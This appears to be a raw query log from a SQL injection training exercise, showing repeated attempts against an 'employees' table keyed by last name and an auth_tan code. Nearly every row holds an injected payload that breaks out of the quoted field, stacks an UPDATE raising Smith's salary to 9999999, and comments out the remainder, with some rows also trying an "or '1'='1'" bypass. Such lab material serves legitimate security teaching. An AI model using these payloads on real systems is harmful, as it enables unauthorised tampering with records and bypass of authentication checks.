 22 2022-03-19 20:05:22 SELECT * FROM employees WHERE last_name = ""; update employees set salary=9999999 where last_name="Smith";-- -" AND auth_tan = "123"
23 2022-03-19 20:14:28 SELECT * FROM employees WHERE last_name = "123" AND auth_tan = "123"
24 2022-03-19 20:26:55 SELECT * FROM employees WHERE last_name = "1" AND auth_tan = "1"; update employees set salary=9999999 where last_name="Smith";-- -"
25 2022-03-19 20:27:18 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; #" AND auth_tan = "1"
26 2022-03-19 20:27:23 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "1"
27 2022-03-19 20:28:04 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "1"
28 2022-03-19 20:28:10 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "1u2018"
29 2022-03-19 20:28:20 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "3SL99A" or "1"="1"
30 2022-03-19 20:28:21 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "3SL99A" or "1"="1"
31 2022-03-19 20:28:24 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "3SL99A"
32 2022-03-19 20:28:24 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "3SL99A"
33 2022-03-19 20:28:24 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "3SL99A"
34 2022-03-19 20:28:25 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"; " AND auth_tan = "3SL99A"
35 2022-03-19 20:28:28 SELECT * FROM employees WHERE last_name = "1"; update employees set salary=9999999 where last_name="Smith"" AND auth_tan = "3SL99A"
36 2022-03-19 20:28:41 SELECT * FROM employees WHERE last_name = "1" AND auth_tan = ""; update employees set salary=9999999 where last_name="Smith"; #"
37 2022-03-19 20:28:50 SELECT * FROM employees WHERE last_name = "1" AND auth_tan = "1"; update employees set salary=9999999 where last_name="Smith";-- -"